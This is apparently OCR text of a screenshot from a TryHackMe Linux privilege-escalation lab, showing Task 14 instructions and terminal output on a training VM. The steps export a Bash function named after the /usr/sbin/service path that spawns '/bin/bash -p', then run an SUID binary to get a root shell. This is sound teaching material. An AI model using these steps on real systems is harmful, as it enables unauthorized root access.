 TryHackMe | Linux PrivEsc — Mozilla Firefox
TryHackMe | Lin
Linux Privilege E
enumeration - G
GTFOBins
https://tryhackme.com/room
Getting Started
Start
Parrot OS
Community
Git
CryptPad
?
Title
IP Address
Expires
Add 1
hour
Linux PrivEsc
10.10.132.40
1h 29m 06s
Terminate
Task 14 SUID / SGID Executables - Abusing Shell Features
(#1)
The /usr/local/bin/suid-env2 executable is identical
to /usr/local/bin/suid-env except that it uses the absolute path
of the service executable (/usr/sbin/service) to start the
apache2 webserver.
Verify this with strings:
strings /usr/local/bin/suid-env2
In Bash versions <4.2-048 it is possible to define shell functions
with names that resemble file paths, then export those
functions so that they are used instead of any actual executable
at that file path.
Verify the version of Bash installed on the Debian VM is less
than 4.2-048:
/bin/bash --version
Create a Bash function with the name "/usr/sbin/service" that
executes a new Bash shell (using -p so permissions are
preserved) and export the function:
function /usr/sbin/service { /bin/bash -p; }
export -f /usr/sbin/service
Run the suid-env2 executable to gain a root shell:
/usr/local/bin/suid-env2
user@debian: /usr/local/bin
user@debian: /usr/local/bin 97x20
user@debian:/usr/local/bin$ ls
compress.sh overwrite.sh suid-env suid-env2 suid-so
user@debian:/usr/local/bin$ stri
strings strip
user@debian:/usr/local/bin$ strings suid-env2
/lib64/ld-linux-x86-64.so.2
__gmon_start__
libc.so.6
setresgid
setresuid
system
__libc_start_main
GLIBC_2.2.5
fff.
fffff.
l$ L
t$(L
|$0H
/usr/sbin/service apache2 start
user@debian:/usr/local/bin$
root@debian: /usr/local/bin 97x20
root@debian:~/tools/suid# cd /usr/local/bin/
root@debian:/usr/local/bin# ls
compress.sh overwrite.sh suid-env suid-env2 suid-so
root@debian:/usr/local/bin# strings suid-env
/lib64/ld-linux-x86-64.so.2
5q;Xq
__gmon_start__
libc.so.6
setresgid
setresuid
system
__libc_start_main
GLIBC_2.2.5
fff.
fffff.
l$ L
t$(L
|$0H
service apache2 start
root@debian:/usr/local/bin#